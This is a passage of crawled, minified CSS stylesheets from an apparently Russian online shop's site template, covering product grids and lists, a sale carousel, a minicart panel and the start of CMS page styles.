div.owl-next{right:0}}.products-grid .product-image:before,.products-grid .product-image:after{content:'';position:absolute;top:0px;left:0px;width:100%;height:100%;display:none}.products-grid .product-image:before{background-color:white;opacity:0.8;z-index:2}.products-grid .product-image:after{background-image:url("../../images/opc-ajax-loader.gif");background-repeat:no-repeat;background-position:center;z-index:3}.products-grid .product-image.loading{position:relative}.products-grid .product-image.loading:before,.products-grid .product-image.loading:after{display:block}@media only screen and (max-width: 1199px){.products-grid .item .product-thumbs{top:10px;right:10px;margin:0}.products-grid .item .product-thumbs li.product-thumb{margin:0 0 5px}}@media only screen and (max-width: 991px){.products-grid .item .product-thumbs li.product-thumb{display:block !important}.products-grid .item .product-thumbs li.product-thumb img{width:35px;height:35px}}@media only screen and (max-width: 767px){.products-grid .product-image{float:none;margin:0 auto 15px;overflow:hidden;padding:5px}.products-grid .item{padding-top:50px;border-bottom:1px solid #ddd;margin-bottom:50px;padding-bottom:30px}.products-grid .item:nth-child(2n+1){clear:left}.products-grid .item.disable-border-last{border:0;padding-bottom:0;margin-bottom:0}.products-grid .item .wrapper-hover{padding-bottom:30px}.products-grid .item .product-thumbs{float:none}.products-grid .item .product-thumbs li.product-thumb{background:#f5f5f5;display:inline-block !important}.products-grid .item .product-thumbs li.product-thumb img{width:65px;height:65px}.products-grid .label-product{top:0}.products-grid .product-image-container{float:none;text-align:center}.products-grid .product-image{width:270px}.products-grid .product-info{overflow:hidden;clear:both;text-align:center}.products-grid .ratings .rating-box{margin:0 0 10px}}@media only screen and (max-width: 599px){.products-grid .product-image{width:100%}.products-grid .add-to-links li{margin-left:7px;padding-left:7px}}@media only screen and (min-width: 960px){.products-grid--max-4-col>li:nth-child(odd){clear:none}.products-grid--max-4-col>li:nth-child(4n+1){clear:none}.products-grid--max-4-col>li:nth-child(even),.products-grid--max-4-col>li:nth-child(4n){margin-right:1.11111%}.products-grid--max-4-col>li{margin-right:1.11111%}.products-grid--max-4-col>li{width:24.16667%;margin-right:1.11111%}.products-grid--max-4-col>li:nth-child(4n+1){clear:left}.products-grid--max-4-col>li:nth-child(4n){margin-right:0}.products-grid--max-5-col>li:nth-child(odd){clear:none}.products-grid--max-5-col>li:nth-child(4n+1){clear:none}.products-grid--max-5-col>li:nth-child(even),.products-grid--max-5-col>li:nth-child(4n){margin-right:1.11111%}.products-grid--max-5-col>li{margin-right:1.11111%}.products-grid--max-5-col>li{width:19.11111%;margin-right:1.11111%}.products-grid--max-5-col>li:nth-child(5n+1){clear:left}.products-grid--max-5-col>li:nth-child(5n){margin-right:0}.products-grid--max-6-col>li:nth-child(odd){clear:none}.products-grid--max-6-col>li:nth-child(4n+1){clear:none}.products-grid--max-6-col>li:nth-child(even),.products-grid--max-6-col>li:nth-child(4n){margin-right:1.11111%}.products-grid--max-6-col>li{margin-right:1.11111%}.products-grid--max-6-col>li{width:15.74074%;margin-right:1.11111%}.products-grid--max-6-col>li:nth-child(6n+1){clear:left}.products-grid--max-6-col>li:nth-child(6n){margin-right:0}}.products-list{margin-top:20px;margin-bottom:20px}.products-list>li.item{border-bottom:1px solid #dfdfdf;position:relative;padding:70px 0}.products-list>li.item:after{content:'';display:table;clear:both}.products-list>li.item .product-image,.products-list>li.item .product-image-container{float:left;position:relative}@media only screen and (max-width: 767px){.products-list>li.item .product-image,.products-list>li.item .product-image-container{float:none}}.products-list>li.item .product-image .product-image,.products-list>li.item .product-image-container .product-image{float:none;width:100%;padding:10px;margin-bottom:11px}@media only screen and (max-width: 767px){.products-list>li.item .product-image .product-image,.products-list>li.item .product-image-container .product-image{margin:0 auto 11px}}.products-list>li.item .product-image>img,.products-list>li.item .product-image-container>img{width:100%;max-width:100%}.products-list>li.item .product-image:hover{opacity:0.7}.products-list>li.item .product-image-container{padding-top:80px}.products-list>li.item:last-child{padding-bottom:0;border-bottom:none}.products-list .actions{margin:0;display:inline-block}.products-list .button{margin-right:20px}.products-list .button.btn-cart:before{display:inline-block;font-family:'fl-justicons';text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";font-size:24px;margin-right:10px}.products-list .button.btn-details span:before{vertical-align:sub}.products-list .add-to-links{display:inline-block}.products-list .add-to-links li{display:inline-block;border-left:1px solid #ddd;padding-left:10px;margin-left:10px}.products-list .add-to-links li:first-child{border:0;padding-left:0;margin-left:0}.products-list .add-to-links a{font-size:0;color:#2188fd}.products-list .add-to-links a:hover{color:#333}.products-list .configurable-swatch-list{margin-top:15px}.products-list .configurable-swatch-list li{margin:0 8px 0 0}.products-list .product-thumbs{margin:0 -4px}.products-list .product-thumbs li{margin:0 4px}.products-list .product-thumbs li a{background-color:#f5f5f5}.products-list .product-name{font-size:16px;text-transform:uppercase;font-weight:bold}.products-list .product-shop{overflow:hidden;padding-left:30px}.products-list .product-shop .ratings{margin:0;overflow:hidden}.products-list .product-shop .ratings .rating-box,.products-list .product-shop .ratings .rating-links{float:left;margin-top:5px}.products-list .product-shop .ratings .rating-links{margin-top:4px}.products-list .product-shop .ratings .rating-links a{display:inline-block;margin-left:20px;font-style:italic;color:#2188fd}.products-list .product-shop .ratings .rating-links a:hover{color:#333}.products-list .product-shop .ratings .separator{display:none}.products-list .product-shop .price-box{margin:0;clear:both}.products-list .product-shop .action{margin:7px 0}.products-list .product-shop .desc{margin-top:4px;line-height:1.714em;color:#333;margin-bottom:28px}.products-list .product-shop .desc a{color:#2188fd}.products-list .product-shop .desc a:hover{color:#333}@media only screen and (max-width: 1199px){.products-list .button.btn-details,.products-list .button.btn-cart{padding:7px 10px}.products-list .button.btn-details span span::before,.products-list .button.btn-cart span span::before{display:none;font-size:16px}.products-list .availability.out-of-stock span{padding:7px 10px}.products-list .availability.out-of-stock span::before{display:none}.products-list .button.btn-cart::before{display:none}}@media only screen and (max-width: 991px){.products-list .product-shop .product-primary{float:none;width:auto}.products-list .product-shop .product-secondary{float:none;width:auto;padding:10px 0 0;margin:0;border:none}}@media only screen and (max-width: 599px){.products-list .product-shop{padding:15px 0 0;clear:both}.products-list>li .product-image-container{float:none}.products-list>li .product-image-container .product-image{width:auto;float:left}}@media only screen and (max-width: 600px){.products-list .product-shop .price-box .special-price{padding-left:0}.products-list .product-shop .product-primary,.products-list .product-shop .product-secondary,.products-list .product-shop .desc{float:none;width:100%;padding-right:0;text-align:left}}.mini-products-list .product-image{float:left;min-width:50px}.mini-products-list .product-details{margin-left:120px}.mini-products-list .product-details .product-name{padding-top:0px}.mini-products-list li{margin-bottom:10px;clear:both}.mini-products-list li:after{content:'';display:table;clear:both}.mini-products-images-list:after{content:'';display:table;clear:both}.mini-products-images-list li.item{float:left;width:50%;margin:0;padding:0 5px 10px 0}.mini-products-images-list li.item:nth-child(even){padding-right:0;padding-left:5px}.mini-products-images-list li.item .product-image{display:block}.mini-products-images-list li.item .product-image img{width:100%;max-width:100%}.category-image-bg{background:#2188fd;overflow:hidden;margin:-21px 0 60px;padding:15px 0}@media only screen and (min-width: 768px){.category-image-bg .container{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;-moz-justify-content:space-between;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center}}.category-image-bg .page-title-top h1{font-size:46px;line-height:46px;font-weight:bold;color:#fff}@media only screen and (max-width: 767px){.category-image-bg .page-title-top h1{font-size:32px;line-height:32px}}.category-image-bg .category-description{font-size:18px;line-height:28px;color:#fff;padding-right:75px}@media only screen and (max-width: 767px){.category-image-bg .category-description{font-size:14px;line-height:24px;padding:0}}.category-image-bg .category-image-slog{padding:25px 0;text-align:center}@media only screen and (min-width: 768px){.category-image-bg .category-image-slog{width:50%;text-align:left}}.category-image-bg .category-image{background-color:white;margin:0}@media only screen and (min-width: 768px){.category-image-bg .category-image{width:50%}}.category-image-bg .category-image img{max-width:100%}.block-layered-nav .block-subtitle--filter{display:none;cursor:pointer}.block-layered-nav dl dt{font-size:16px;text-transform:uppercase;color:#333;margin-bottom:18px}.block-layered-nav dl dd{margin-bottom:45px}.block-layered-nav dl dd ol>li>span,.block-layered-nav dl dd ol>li>a{margin:6px 0;display:inline-block;color:#2188fd}.block-layered-nav dl dd ol>li>span:hover,.block-layered-nav dl dd ol>li>a:hover{color:#333}.block-layered-nav dl dd ol>li>a .count{color:#333}.block-layered-nav{border-bottom:1px solid #ddd !important}.block-layered-nav .selected-filter{background:#f8f8f8;margin-bottom:48px}.block-layered-nav .selected-filter .currently{padding:23px 25px 0 30px;border-top:solid 1px #dfdfdf}.block-layered-nav .selected-filter .currently .block-subtitle{display:block;margin:0;margin-bottom:10px;color:#333;font-family:"Noto Sans",sans-serif;font-size:16px;font-weight:500;font-style:normal;line-height:1.4;text-rendering:optimizeSpeed;text-transform:uppercase;color:#2188fd;font-weight:500;margin-bottom:20px}.block-layered-nav .selected-filter .currently ol li{margin-bottom:10px}.block-layered-nav .selected-filter .currently ol li .label{font-weight:bold;text-transform:capitalize;color:#333}.block-layered-nav .selected-filter .currently ol li:after{content:'';display:table;clear:both}.block-layered-nav .selected-filter .currently .value{color:#2188fd}.block-layered-nav .selected-filter .currently .btn-remove::after{display:inline-block;font-family:'fl-justicons';text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";font-size:17px}.block-layered-nav .selected-filter .currently .btn-remove:hover:after{box-shadow:none;color:#333}.block-layered-nav .actions{text-align:right;margin:0 !important;padding:5px 25px 30px 0}@media only screen and (min-width: 768px){.block-layered-nav .block-content>dl>dt:after{display:none}}@media only screen and (max-width: 767px){.sidebar .block.block-layered-nav{border-bottom:none}.block-layered-nav--no-filters .block-title{display:none}.block-layered-nav .block-subtitle--filter{-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;background:#2188fd;display:inline-block;padding:7px 18px;color:#fff;font-size:14px;font-weight:500;line-height:20px;position:relative;margin-top:20px;margin-bottom:20px}.block-layered-nav .block-title{margin-bottom:40px}.block-layered-nav .block-title>strong{margin:0;margin-bottom:10px;color:#333;font-family:"Noto Sans",sans-serif;font-size:16px;font-weight:500;font-style:normal;line-height:1.4;text-rendering:optimizeSpeed;text-transform:uppercase;font-weight:bold;font-size:20px}.block-layered-nav .selected-filter{margin-bottom:0}#narrow-by-list{position:fixed;top:0;right:0;bottom:0;z-index:10;background:#fff;width:250px;padding:20px;left:-250px;margin:0;display:block;-webkit-transition:0.3s;-o-transition:0.3s;transition:0.3s;overflow:scroll}.block-layered-nav-true #narrow-by-list{left:0}}


--- FILE ---
content_type: text/css
request_url: http://podstavka.ru/bitrix/templates/2019_temp/assets/css/module/catalogsale.css
body_size: 4337
content:
.theme-border,.table-bordered{border-top:solid 2px #2188fd}.theme-color{color:#2188fd}.title-border{margin-bottom:40px;position:relative;text-align:center}.title-border:before,.title-border:after{content:"";position:absolute;top:50%;left:-150%;width:300%;height:1px;background:#ddd}.title-border>span{background:#fff;position:relative;z-index:1;padding-left:14px;padding-right:15px}@media only screen and (max-width: 767px){.title-border{margin-bottom:15px}}.theme-block{border:solid 1px #dfdfdf;border-top:solid 2px #2188fd;padding:30px 29px;margin-bottom:60px}.no-theme-block{border:none;padding:0;margin-bottom:0}.table-bordered thead>tr>th,.table-bordered thead>tr>td{font-size:16px;line-height:1.667em;color:#333;text-transform:uppercase;font-weight:500}@media only screen and (max-width: 991px){.theme-block{padding:15px;margin-bottom:30px}}.table-bordered thead>tr>th,.table-bordered thead>tr>td{border-bottom-width:1px}.table-bordered th,.table-bordered td{border:solid 1px #dfdfdf}.ink{display:block;position:absolute;background:rgba(0,0,0,0.1);border-radius:100%;-moz-transform:scale(0);-o-transform:scale(0);-ms-transform:scale(0);-webkit-transform:scale(0);transform:scale(0);z-index:9999}.animate{-webkit-animation:ripple 0.65s linear;-webkit-animation:ripple 0.65s linear;-moz-animation:ripple 0.65s linear;-ms-animation:ripple 0.65s linear;-o-animation:ripple 0.65s linear;animation:ripple 0.65s linear}@-webkit-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-moz-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-o-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}.icon-sprite,.icon-sprite-for-modules{background-image:url(../images/icon_sprite.png);background-repeat:no-repeat;text-indent:-9999px}.icon-sprite-for-modules{background-image:url(../images/icon_sprite.png)}@media (-webkit-min-device-pixel-ratio: 2), (min--moz-device-pixel-ratio: 2), (-o-min-device-pixel-ratio: 4 / 2), (min-device-pixel-ratio: 2), (min-resolution: 192dpi), (min-resolution: 2dppx){.icon-sprite,.icon-sprite-for-modules{background-image:url(../images/icon_sprite@2x.png);background-size:100px 1000px}}.widget-catalogsale-products-carousel{position:relative}.widget-catalogsale-products-carousel .sale-carousel{margin:0 -15px;width:auto}.widget-catalogsale-products-carousel .sale-carousel .owl-controls .owl-buttons div{background:none;opacity:1;position:absolute;margin:0}.widget-catalogsale-products-carousel .sale-carousel .owl-controls .owl-buttons div.owl-prev,.widget-catalogsale-products-carousel .sale-carousel .owl-controls .owl-buttons div.owl-next{position:absolute;top:30%;left:-15px;right:auto;background:none}.widget-catalogsale-products-carousel .sale-carousel .owl-controls .owl-buttons div.owl-prev:hover,.widget-catalogsale-products-carousel .sale-carousel .owl-controls .owl-buttons div.owl-next:hover{opacity:0.7}.widget-catalogsale-products-carousel .sale-carousel .owl-controls .owl-buttons div.owl-prev:before,.widget-catalogsale-products-carousel .sale-carousel .owl-controls .owl-buttons div.owl-next:before{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:30px;color:#2188fd;background:none}.widget-catalogsale-products-carousel .sale-carousel .owl-controls .owl-buttons div.owl-next{right:-15px;left:auto}.widget-catalogsale-products-carousel .sale-carousel .owl-controls .owl-buttons div.owl-prev:before{content:""}.widget-catalogsale-products-carousel .sale-carousel .owl-controls .owl-buttons div.owl-next:before{content:""}@media only screen and (max-width: 991px){.widget-catalogsale-products-carousel .sale-carousel .owl-controls .owl-buttons div.owl-prev{left:10px}.widget-catalogsale-products-carousel .sale-carousel .owl-controls .owl-buttons div.owl-next{right:10px}}


--- FILE ---
content_type: text/css
request_url: http://podstavka.ru/bitrix/templates/2019_temp/assets/css/module/checkout-cart-minicart.css
body_size: 14815
content:
.header-minicart .minicart-actions .cart-link{-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;background:#2188fd;display:inline-block;padding:9px 18px;color:#fff;font-size:16px;font-weight:500;font-family:"Noto Sans",sans-serif;line-height:20px;text-align:center;text-transform:uppercase;vertical-align:middle;overflow:hidden;position:relative}.header-minicart .minicart-actions .cart-link span{z-index:9;position:relative}.header-minicart .minicart-actions .cart-link:hover{background:#fff;cursor:pointer;color:#2188fd}.header-minicart .minicart-actions .cart-link:hover::after{height:100%}.header-minicart .minicart-actions .cart-link:active::after{background:#0256b6}.header-minicart .minicart-actions .cart-link:focus{color:#fff;background:#0256b6}.header-minicart .minicart-actions .cart-link{border:2px solid #2188fd}.theme-border,.table-bordered{border-top:solid 2px #2188fd}.theme-color{color:#2188fd}.title-border{margin-bottom:40px;position:relative;text-align:center}.title-border:before,.title-border:after{content:"";position:absolute;top:50%;left:-150%;width:300%;height:1px;background:#ddd}.title-border>span{background:#fff;position:relative;z-index:1;padding-left:14px;padding-right:15px}@media only screen and (max-width: 767px){.title-border{margin-bottom:15px}}.theme-block{border:solid 1px #dfdfdf;border-top:solid 2px #2188fd;padding:30px 29px;margin-bottom:60px}.no-theme-block{border:none;padding:0;margin-bottom:0}.header-minicart .block-subtitle{font-size:18px;line-height:1.667em;color:#2188fd;text-transform:uppercase;font-weight:500}.table-bordered thead>tr>th,.table-bordered thead>tr>td{font-size:16px;line-height:1.667em;color:#333;text-transform:uppercase;font-weight:500}@media only screen and (max-width: 991px){.theme-block{padding:15px;margin-bottom:30px}}.table-bordered thead>tr>th,.table-bordered thead>tr>td{border-bottom-width:1px}.table-bordered th,.table-bordered td{border:solid 1px #dfdfdf}.ink{display:block;position:absolute;background:rgba(0,0,0,0.1);border-radius:100%;-moz-transform:scale(0);-o-transform:scale(0);-ms-transform:scale(0);-webkit-transform:scale(0);transform:scale(0);z-index:9999}.animate{-webkit-animation:ripple 0.65s linear;-webkit-animation:ripple 0.65s linear;-moz-animation:ripple 0.65s linear;-ms-animation:ripple 0.65s linear;-o-animation:ripple 0.65s linear;animation:ripple 0.65s linear}@-webkit-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-moz-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-o-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}.icon-sprite,.icon-sprite-for-modules{background-image:url(../images/icon_sprite.png);background-repeat:no-repeat;text-indent:-9999px}.icon-sprite-for-modules{background-image:url(../images/icon_sprite.png)}@media (-webkit-min-device-pixel-ratio: 2), (min--moz-device-pixel-ratio: 2), (-o-min-device-pixel-ratio: 4 / 2), (min-device-pixel-ratio: 2), (min-resolution: 192dpi), (min-resolution: 2dppx){.icon-sprite,.icon-sprite-for-modules{background-image:url(../images/icon_sprite@2x.png);background-size:100px 1000px}}.header-minicart{display:inline-block}@media only screen and (max-width: 991px){.header-minicart{display:block}}.header-minicart .truncated{display:inline-block}.header-minicart .truncated .truncated_full_value .item-options{top:40px}.header-minicart .minicart-message{display:block;padding:10px}.header-minicart .empty{margin:0}.header-minicart .minicart-wrapper{padding:20px 30px 30px;background:white;clear:both}.header-minicart .minicart-wrapper:before,.header-minicart .minicart-wrapper:after{content:'';position:absolute;top:0px;left:0px;width:100%;height:100%;display:none}.header-minicart .minicart-wrapper:before{background-color:white;opacity:0.8;z-index:2}.header-minicart .minicart-wrapper:after{background-image:url("../../images/opc-ajax-loader.gif");background-repeat:no-repeat;background-position:center;z-index:3}.header-minicart .minicart-wrapper.loading{position:relative}.header-minicart .minicart-wrapper.loading:before,.header-minicart .minicart-wrapper.loading:after{display:block}.header-minicart .block-subtitle{font-size:16px}.header-minicart .block-subtitle .close{display:block;color:#2188fd;text-decoration:none;font-weight:normal;font-size:18px;position:absolute;top:20px;opacity:1;filter:alpha(opacity=100);right:20px}.header-minicart .block-subtitle .close:hover{color:#333}.header-minicart .mini-products-list li{position:relative;margin:0;padding:20px 0}.header-minicart .mini-products-list li.last{border:none;padding-bottom:0}.header-minicart .mini-products-list li .product-details{position:relative}.header-minicart .mini-products-list li .product-details:after{content:'';display:table;clear:both}.header-minicart .product-details .product-name{padding-top:0px}.header-minicart .product-details .product-name a{color:#2188fd}.header-minicart .product-details .product-name a:hover{color:#333}.header-minicart .product-details .truncated{margin-top:15px}.header-minicart .product-details .action-icons a,.header-minicart .product-details .action-icons span{font-size:0;line-height:0;margin-left:32px;color:#2188fd;display:inline-block}.header-minicart .product-details .action-icons a:hover,.header-minicart .product-details .action-icons span:hover{color:#333}.header-minicart .product-details .action-icons a::before,.header-minicart .product-details .action-icons span::before{font-size:17px}.header-minicart .product-details .action-icons a.btn-edit::before,.header-minicart .product-details .action-icons span.btn-edit::before{display:inline-block;font-family:'fl-justicons';text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:""}.header-minicart .product-details .action-icons a.remove::before,.header-minicart .product-details .action-icons span.remove::before{display:inline-block;font-family:'fl-justicons';text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:""}.header-minicart .product-details .product-wrapper{position:relative}.header-minicart .info-wrapper th{text-transform:none;padding-right:6px;padding-top:5px;padding-bottom:5px}.header-minicart .info-wrapper td{color:#333;clear:right;padding-top:5px;padding-bottom:5px}.header-minicart .info-wrapper td.price{color:#2188fd}.header-minicart .info-wrapper .qty-wrapper td{height:33px;line-height:33px}.header-minicart .info-wrapper .qty{padding-left:4px;padding-right:4px;margin-left:4px;width:3.2em;text-align:center;height:34px;vertical-align:middle;background:none;border-color:#fff}.header-minicart .info-wrapper .qty:focus{border-color:#dfdfdf}.header-minicart .info-wrapper .quantity-button{opacity:0;display:none;padding:4px 8px;text-transform:capitalize;font-size:14px;-webkit-transition-property:opacity;transition-property:opacity;-webkit-transition-duration:100ms;transition-duration:100ms}.header-minicart .info-wrapper .quantity-button[disabled]{cursor:default}.header-minicart .info-wrapper .quantity-button.visible{opacity:1;display:inline-block}.header-minicart .subtotal{background-color:#f5f5f5;padding:10px 12px;margin-bottom:20px;overflow:hidden}.header-minicart .subtotal .label{font-weight:500;color:#333}.header-minicart .subtotal .price{color:#2188fd;float:right;font-weight:500}.header-minicart .minicart-actions{padding:0;margin-top:0px;overflow:hidden;position:relative;text-align:center}.header-minicart .minicart-actions li{margin:0 0 10px}.header-minicart .minicart-actions .checkout-button{display:block}.header-minicart .minicart-actions .checkout-button span{display:inline-block}.header-minicart .minicart-actions .checkout-button:hover span span::before{margin:0 -7px 0 7px}.header-minicart .minicart-actions .cart-link{display:block}.header-minicart .minicart-actions .paypal-logo .paypal-or{line-height:1.6}.header-minicart #minicart-error-message{text-align:center;color:red;display:none}.header-minicart #minicart-success-message{text-align:center;color:green;display:none}.header-minicart .jcarousel-control-prev,.header-minicart .jcarousel-control-next{display:none}.header-minicart.skip-active .block-cart,.block-cart.skip-active{margin-bottom:0;border:none;clear:both}@media only screen and (min-width: 992px){.mini-products-list{border-bottom:1px solid #ddd;padding-bottom:40px;margin-bottom:40px}.header-minicart{position:relative;float:right}.header-minicart .minicart-wrapper{padding:60px}.header-minicart .block-subtitle{font-size:26px;line-height:26px;font-weight:bold;text-transform:uppercase;text-align:center;color:#333;border-bottom:1px solid #ddd;padding-bottom:30px}.header-minicart .product-image{margin-right:45px}.header-minicart .product-details{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;-moz-justify-content:space-between;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center;min-height:100px}.header-minicart .product-details:after{content:'';display:table;clear:both}.header-minicart .product-details>div{padding:0 15px;-webkit-box-flex:1;-webkit-flex:1 1 100%;-moz-box-flex:1;-moz-flex:1 1 100%;-ms-flex:1 1 100%;flex:1 1 100%}.header-minicart .product-details>div:nth-child(2){-webkit-box-flex:1;-webkit-flex:1 1 120%;-moz-box-flex:1;-moz-flex:1 1 120%;-ms-flex:1 1 120%;flex:1 1 120%}.header-minicart .product-details>div:nth-child(3){-webkit-box-flex:1;-webkit-flex:1 1 50%;-moz-box-flex:1;-moz-flex:1 1 50%;-ms-flex:1 1 50%;flex:1 1 50%;text-align:right}.header-minicart .product-details .info-wrapper-price{float:right}.header-minicart .product-details .info-wrapper-price span{display:inline-block}.header-minicart .product-details .info-wrapper-price .price{font-size:20px;color:#333;margin-left:4px}.header-minicart .product-details .qty-wrapper{text-align:center}.header-minicart .info-wrapper{text-align:center}.header-minicart .info-wrapper:after{content:'';display:table;clear:both}.header-minicart .minicart-actions{overflow:hidden}.header-minicart .minicart-actions .checkout-types.minicart{float:right;min-width:270px}.header-minicart .minicart-actions .checkout-types.minicart li{margin:0}.header-minicart .minicart-actions .cart-link{float:left;min-width:270px;background:none;color:#2188fd}.header-minicart .minicart-actions .cart-link:hover{background:#2188fd;color:#fff}#header-cart.skip-active{padding:0;background:#FBFBFB;-webkit-box-shadow:0 0 15px rgba(0,0,0,0.15) ;-moz-box-shadow:0 0 15px rgba(0,0,0,0.15) ;box-shadow:0 0 15px rgba(0,0,0,0.15) ;position:absolute;z-index:200;top:77px;right:0;width:1170px;background:#fff}}@media only screen and (min-width: 992px) and (max-width: 1199px){#header-cart.skip-active{width:940px}}@media only screen and (min-width: 992px){.header-minicart.mobile{display:none}}@media only screen and (max-width: 479px){.header-minicart a.skip-cart{z-index:1}}@media only screen and (max-width: 991px){.header-minicart{position:absolute;display:inline-block;right:15px;top:4px}.header-minicart .skip-content{position:fixed;top:0;right:0;bottom:0;z-index:10;background:#fff;width:250px;padding:20px;left:-250px;margin:0;display:block;-webkit-transition:0.3s;-o-transition:0.3s;transition:0.3s;overflow:scroll}.header-minicart .skip-content.skip-cart-active{left:0}.header-minicart .skip-cart-mobile{color:#2188fd}.header-minicart .skip-cart-mobile:hover{color:#333}.header-minicart .skip-cart-mobile .label{display:none}.header-minicart .skip-cart-mobile .icon{font-size:24px}.header-minicart .skip-cart-mobile .count{position:absolute;right:-7px;top:-8px}.header-minicart .block-subtitle{text-align:left;color:#333}.header-minicart .subtotal{margin:30px 0}.header-minicart .subtotal .label,.header-minicart .subtotal .price{font-weight:bold;color:#333;float:none}.header-minicart .minicart-wrapper{padding:0px}.header-minicart .product-image{width:60px}.header-minicart .qty-wrapper{display:none}.header-minicart .info-wrapper-price{padding-top:15px}.header-minicart .product-details{margin-left:75px;text-align:left;padding-right:16px}.header-minicart .product-details .action-icons{position:absolute;right:-5px;top:0}.header-minicart .product-details .action-icons a{display:block;margin:0 0 10px;line-height:20px}.header-minicart .quantity-button{float:none}.header-minicart .header-minicart .block-cart{padding:15px}.header-minicart .header-minicart .block-subtitle{padding-top:59px}.header-minicart .block-subtitle .close{display:none}.header-minicart .minicart-actions{padding-bottom:10px}.header-minicart .minicart-actions .checkout-types.minicart{float:none;text-align:left}.header-minicart .minicart-actions .checkout-types.minicart li{display:inline-block}.header-minicart .minicart-actions .checkout-types.minicart li .paypal-logo>a{display:inline}.header-minicart .minicart-actions .checkout-types.minicart li .paypal-logo .bml_button{display:inline-block;vertical-align:top}.header-minicart .minicart-actions .checkout-types.minicart li .paypal-logo .paypal-or{width:auto;float:none;display:inline;margin:0 10px 5px 10px;line-height:40px}}@media only screen and (max-width: 991px) and (min-width: 768px){.header-minicart.mobile{float:right;border-left:1px solid #d9d9d9;display:inline-block;margin:0 0 0 15px;padding:0 0 0 17px;position:relative;right:0;top:0}.header-minicart.mobile .label{display:none}.header-minicart.mobile .icon{font-size:28px;padding-top:7px;display:block}.header-minicart.mobile .count{position:relative;right:0;top:0;background:#2188fd;border-radius:50%;color:#fff;display:block;height:31px;line-height:31px;margin:0 auto -5px;text-align:center;width:31px}}@media only screen and (max-width: 740px){.header-minicart .minicart-actions .cart-link{right:auto;left:0;text-align:center;width:100%}.header-minicart .minicart-actions .checkout-types.minicart li .paypal-logo .paypal-or,.header-minicart .minicart-actions .checkout-types.minicart li .paypal-logo .paypal-button{width:100%;display:block;margin-left:0}.header-minicart .minicart-actions .checkout-types.minicart li .paypal-logo .paypal-or{line-height:1.6}}@media only screen and (max-width: 599px){.header-minicart .minicart-actions .checkout-button{width:100%}}


--- FILE ---
content_type: text/css
request_url: http://podstavka.ru/bitrix/templates/2019_temp/assets/css/module/cms.css
body_size: 31813
content:
.main-container.main-page{padding:0;}
.section .owl-wrapper{max-width: 820px;
    margin: 0 auto;}
    .section .widget.widget-static-block{    margin-left: 30px;
    margin-top: 14px;}.page-sitemap .links a{-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;background:#2188fd;display:inline-block;padding:9px 18px;color:#fff;font-size:16px;font-weight:500;font-family:"Noto Sans",sans-serif;line-height:20px;text-align:center;text-transform:uppercase;vertical-align:middle;overflow:hidden;position:relative}.page-sitemap .links a span{z-index:9;position:relative}.page-sitemap .links a:hover{background:#fff;cursor:pointer;color:#2188fd}.page-sitemap .links a:hover::after{height:100%}.page-sitemap .links a:active::after{background:#0256b6}.page-sitemap .links a:focus{color:#fff;background:#0256b6}.page-sitemap .links a{text-shadow:none}.page-sitemap .links a:focus{outline:none}.page-sitemap .links a{font-size:14px;text-transform:none;padding:6px 15px}.page-sitemap .links a{border:2px solid #2188fd}.theme-border,.table-bordered{border-top:solid 2px #2188fd}.theme-color{color:#2188fd}.title-border,.page-sitemap .page-title h1,.ps-static.cms-page-view .page-title:not(.without-border) h1,.ps-static.cms-page-view .page-title:not(.without-border) h4{margin-bottom:40px;position:relative;text-align:center}.title-border:before,.page-sitemap .page-title h1:before,.ps-static.cms-page-view .page-title:not(.without-border) h1:before,.ps-static.cms-page-view .page-title:not(.without-border) h4:before,.title-border:after,.page-sitemap .page-title h1:after,.ps-static.cms-page-view .page-title:not(.without-border) h1:after,.ps-static.cms-page-view .page-title:not(.without-border) h4:after{content:"";position:absolute;top:50%;left:-150%;width:300%;height:1px;background:#ddd}.title-border>span,.page-sitemap .page-title h1>span,.ps-static.cms-page-view .page-title:not(.without-border) h1>span,.ps-static.cms-page-view .page-title:not(.without-border) 